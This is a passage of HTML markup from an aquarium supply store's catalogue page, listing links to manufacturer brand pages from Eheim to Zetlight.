	<a href="https://www.liverocknreef.com/catalog/m-eheim-86-1.html" title="Eheim" style="padding-left: 15px;">Eheim</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-esv-18-1.html" title="ESV" style="padding-left: 15px;">ESV</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-fiji-cube-212-1.html" title="Fiji Cube" style="padding-left: 15px;">Fiji Cube</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-finnex-5-1.html" title="Finnex" style="padding-left: 15px;">Finnex</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-focustronic-224-1.html" title="Focustronic" style="padding-left: 15px;">Focustronic</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-fritz-182-1.html" title="Fritz" style="padding-left: 15px;">Fritz</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-ge-water-technologies-244-1.html" title="GE Water Technologies" style="padding-left: 15px;">GE Water Technologies</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-giesemann-202-1.html" title="Giesemann" style="padding-left: 15px;">Giesemann</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-gryphon-corporation-167-1.html" title="Gryphon Corporation" style="padding-left: 15px;">Gryphon Corporation</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-h2pro-216-1.html" title="H2PRO" style="padding-left: 15px;">H2PRO</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-hanna-instruments-36-1.html" title="Hanna Instruments" style="padding-left: 15px;">Hanna Instruments</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-helloreef-247-1.html" title="HelloReef" style="padding-left: 15px;">HelloReef</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-teco-246-1.html" title="Teco" style="padding-left: 15px;">Teco</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-ultum-nature-systems-242-1.html" title="Ultum Nature Systems" style="padding-left: 15px;">Ultum Nature Systems</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-hydros-214-1.html" title="Hydros" style="padding-left: 15px;">Hydros</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-hydrospace-222-1.html" title="Hydrospace" style="padding-left: 15px;">Hydrospace</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-icecap-58-1.html" title="IceCap " style="padding-left: 15px;">IceCap </a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-ink-bird-217-1.html" title="Ink Bird" style="padding-left: 15px;">Ink Bird</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-inland-craft-138-1.html" title="Inland Craft" style="padding-left: 15px;">Inland Craft</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-innovative-marine-134-1.html" title="Innovative Marine" style="padding-left: 15px;">Innovative Marine</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-instant-oceanmarineland-99-1.html" title="Instant Ocean/Marineland" style="padding-left: 15px;">Instant Ocean/Marineland</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-iwaki-pumps-60-1.html" title="Iwaki Pumps " style="padding-left: 15px;">Iwaki Pumps </a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-jbj-lighting-107-1.html" title="JBJ Lighting" style="padding-left: 15px;">JBJ Lighting</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-john-guest-80-1.html" title="John Guest" style="padding-left: 15px;">John Guest</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-jw-pet-company-156-1.html" title="JW Pet Company" style="padding-left: 15px;">JW Pet Company</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-kamoer-204-1.html" title="Kamoer" style="padding-left: 15px;">Kamoer</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-kessil-153-1.html" title="Kessil" style="padding-left: 15px;">Kessil</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-klir-205-1.html" title="Klir" style="padding-left: 15px;">Klir</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-korallen-zucht-93-1.html" title="Korallen-Zucht" style="padding-left: 15px;">Korallen-Zucht</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-korallin-106-1.html" title="Korallin" style="padding-left: 15px;">Korallin</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-kordon-143-1.html" title="Kordon" style="padding-left: 15px;">Kordon</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-la-motte-37-1.html" title="La Motte" style="padding-left: 15px;">La Motte</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-larrys-reef-services-229-1.html" title="Larry's Reef Services" style="padding-left: 15px;">Larry's Reef Services</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-lees-150-1.html" title="Lee's" style="padding-left: 15px;">Lee's</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-lifegard-aquatics-38-1.html" title="Lifegard Aquatics" style="padding-left: 15px;">Lifegard Aquatics</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-little-giant-97-1.html" title="Little Giant" style="padding-left: 15px;">Little Giant</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-live-rock-n-reef-48-1.html" title="Live Rock N Reef" style="padding-left: 15px;">Live Rock N Reef</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-lumatek-92-1.html" title="Lumatek" style="padding-left: 15px;">Lumatek</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-mag-float-9-1.html" title="Mag Float" style="padding-left: 15px;">Mag Float</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-magnavore-magnets-10-1.html" title="Magnavore Magnets" style="padding-left: 15px;">Magnavore Magnets</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-marcorocks-235-1.html" title="MarcoRocks" style="padding-left: 15px;">MarcoRocks</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-mardel-162-1.html" title="Mardel" style="padding-left: 15px;">Mardel</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-marineland-reef-103-1.html" title="Marineland Reef" style="padding-left: 15px;">Marineland Reef</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-marinepure-221-1.html" title="MarinePure" style="padding-left: 15px;">MarinePure</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-matrikx-carbon-81-1.html" title="Matrikx Carbon " style="padding-left: 15px;">Matrikx Carbon </a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-maxspect-131-1.html" title="Maxspect" style="padding-left: 15px;">Maxspect</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-milwaukee-32-1.html" title="Milwaukee" style="padding-left: 15px;">Milwaukee</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-my-reef-creations-226-1.html" title="My Reef Creations" style="padding-left: 15px;">My Reef Creations</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-national-fish-pharmaceuticals-151-1.html" title="National Fish Pharmaceuticals" style="padding-left: 15px;">National Fish Pharmaceuti...</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-natures-images-155-1.html" title="Natures Images" style="padding-left: 15px;">Natures Images</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-neptune-systems-1-1.html" title="Neptune Systems" style="padding-left: 15px;">Neptune Systems</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-new-life-international-129-1.html" title="New Life International" style="padding-left: 15px;">New Life International</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-nextreef-173-1.html" title="NextReef" style="padding-left: 15px;">NextReef</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-nu-clear-145-1.html" title="Nu Clear" style="padding-left: 15px;">Nu Clear</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-nuvo-194-1.html" title="Nuvo" style="padding-left: 15px;">Nuvo</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-nyos-aquatics-176-1.html" title="NYOS Aquatics" style="padding-left: 15px;">NYOS Aquatics</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-ocean-nutrition-130-1.html" title="Ocean Nutrition" style="padding-left: 15px;">Ocean Nutrition</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-oceanic-systems-110-1.html" title="Oceanic Systems" style="padding-left: 15px;">Oceanic Systems</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-omega-one-232-1.html" title="Omega One" style="padding-left: 15px;">Omega One</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-orphek-185-1.html" title="Orphek" style="padding-left: 15px;">Orphek</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-ozotech-71-1.html" title="Ozotech" style="padding-left: 15px;">Ozotech</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-pacific-sun-171-1.html" title="Pacific Sun" style="padding-left: 15px;">Pacific Sun</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-pan-world-59-1.html" title="Pan World" style="padding-left: 15px;">Pan World</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-penn-plax-28-1.html" title="Penn-Plax" style="padding-left: 15px;">Penn-Plax</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-phoenix-53-1.html" title="Phoenix " style="padding-left: 15px;">Phoenix </a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-piscene-energetics-231-1.html" title="Piscene Energetics" style="padding-left: 15px;">Piscene Energetics</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-polyplab-152-1.html" title="Polyplab" style="padding-left: 15px;">Polyplab</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-pond-king-74-1.html" title="Pond King " style="padding-left: 15px;">Pond King </a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-pondmaster-149-1.html" title="Pondmaster" style="padding-left: 15px;">Pondmaster</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-proclear-aquatic-systems-223-1.html" title="Proclear Aquatic Systems" style="padding-left: 15px;">Proclear Aquatic Systems</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-proline-aquatics-121-1.html" title="Proline Aquatics" style="padding-left: 15px;">Proline Aquatics</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-r2-moonlights-67-1.html" title="R2 Moonlights " style="padding-left: 15px;">R2 Moonlights </a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-radium-64-1.html" title="Radium" style="padding-left: 15px;">Radium</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-real-reef-solutions-170-1.html" title="Real Reef Solutions" style="padding-left: 15px;">Real Reef Solutions</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-red-sea-39-1.html" title="Red Sea " style="padding-left: 15px;">Red Sea </a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-reef-brite-178-1.html" title="Reef Brite" style="padding-left: 15px;">Reef Brite</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-reef-endurance-228-1.html" title="Reef Endurance" style="padding-left: 15px;">Reef Endurance</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-reef-factory-237-1.html" title="Reef Factory" style="padding-left: 15px;">Reef Factory</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-reef-gently-157-1.html" title="Reef Gently" style="padding-left: 15px;">Reef Gently</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-reef-nutrition-179-1.html" title="Reef Nutrition" style="padding-left: 15px;">Reef Nutrition</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-reef-octopus-128-1.html" title="Reef Octopus" style="padding-left: 15px;">Reef Octopus</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-reefbreeders-219-1.html" title="ReefBreeders" style="padding-left: 15px;">ReefBreeders</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-reeflo-pumps-2-1.html" title="Reeflo pumps" style="padding-left: 15px;">Reeflo pumps</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-rk2-systems-51-1.html" title="RK2 Systems " style="padding-left: 15px;">RK2 Systems </a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-rods-food-230-1.html" title="Rod's Food" style="padding-left: 15px;">Rod's Food</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-rossmont-184-1.html" title="Rossmont" style="padding-left: 15px;">Rossmont</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-rowa-usa-24-1.html" title="ROWA usa" style="padding-left: 15px;">ROWA usa</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-royal-exclusiv-218-1.html" title="Royal Exclusiv" style="padding-left: 15px;">Royal Exclusiv</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-ruby-reef-208-1.html" title="Ruby Reef" style="padding-left: 15px;">Ruby Reef</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-salifert-23-1.html" title="Salifert" style="padding-left: 15px;">Salifert</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-san-francisco-bay-brand-166-1.html" title="San Francisco Bay Brand" style="padding-left: 15px;">San Francisco Bay Brand</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-santa-monica-filtration-211-1.html" title="Santa Monica Filtration" style="padding-left: 15px;">Santa Monica Filtration</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-schuran-11-1.html" title="Schuran" style="padding-left: 15px;">Schuran</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-sea-swirl-45-1.html" title="Sea Swirl" style="padding-left: 15px;">Sea Swirl</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-seaside-aquatics-174-1.html" title="Seaside Aquatics" style="padding-left: 15px;">Seaside Aquatics</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-sedra-pumps-88-1.html" title="SEDRA pumps" style="padding-left: 15px;">SEDRA pumps</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-seneye-188-1.html" title="Seneye" style="padding-left: 15px;">Seneye</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-sicce-usa-140-1.html" title="Sicce USA" style="padding-left: 15px;">Sicce USA</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-simplicity-199-1.html" title="Simplicity " style="padding-left: 15px;">Simplicity </a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-spectra-pure-82-1.html" title="Spectra Pure" style="padding-left: 15px;">Spectra Pure</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-square-d-electrical-44-1.html" title="Square D Electrical " style="padding-left: 15px;">Square D Electrical </a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-starkled-117-1.html" title="StarkLed" style="padding-left: 15px;">StarkLed</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-sunlight-supply-42-1.html" title="Sunlight Supply" style="padding-left: 15px;">Sunlight Supply</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-tetra-148-1.html" title="Tetra" style="padding-left: 15px;">Tetra</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-theiling-190-1.html" title="Theiling" style="padding-left: 15px;">Theiling</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-titan-r.o.-83-1.html" title="Titan R.O. " style="padding-left: 15px;">Titan R.O. </a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-tom-aquarium-12-1.html" title="Tom Aquarium" style="padding-left: 15px;">Tom Aquarium</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-tradewind-20-1.html" title="Tradewind" style="padding-left: 15px;">Tradewind</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-trigger-systems-111-1.html" title="Trigger Systems" style="padding-left: 15px;">Trigger Systems</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-triton-241-1.html" title="Triton" style="padding-left: 15px;">Triton</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-tropic-eden-207-1.html" title="Tropic Eden" style="padding-left: 15px;">Tropic Eden</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-tropic-marin-85-1.html" title="Tropic Marin " style="padding-left: 15px;">Tropic Marin </a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-tropical-science-bio-labs-181-1.html" title="Tropical Science Bio Labs" style="padding-left: 15px;">Tropical Science Bio Labs</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-tunze-46-1.html" title="Tunze" style="padding-left: 15px;">Tunze</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-two-little-fishies-25-1.html" title="Two Little Fishies" style="padding-left: 15px;">Two Little Fishies</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-ultralife-200-1.html" title="Ultralife" style="padding-left: 15px;">Ultralife</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-underwater-creations-227-1.html" title="Underwater Creations" style="padding-left: 15px;">Underwater Creations</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-ushio-52-1.html" title="Ushio" style="padding-left: 15px;">Ushio</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-uv-lighting-68-1.html" title="UV Lighting " style="padding-left: 15px;">UV Lighting </a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-v20-239-1.html" title="V20" style="padding-left: 15px;">V20</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-viaaqua-49-1.html" title="ViaAqua" style="padding-left: 15px;">ViaAqua</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-waterbox-197-1.html" title="Waterbox" style="padding-left: 15px;">Waterbox</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-won-brothers-29-1.html" title="Won Brothers" style="padding-left: 15px;">Won Brothers</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-x-10-products-47-1.html" title="X-10 Products " style="padding-left: 15px;">X-10 Products </a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-zeovit-122-1.html" title="ZeoVit" style="padding-left: 15px;">ZeoVit</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
	<a href="https://www.liverocknreef.com/catalog/m-zetlight-189-1.html" title="Zetlight" style="padding-left: 15px;">Zetlight</a>
</li><li class="check-box" style="padding-left: 0px;">
	<i class="fa fa-angle-right" aria-hidden="true"></i>
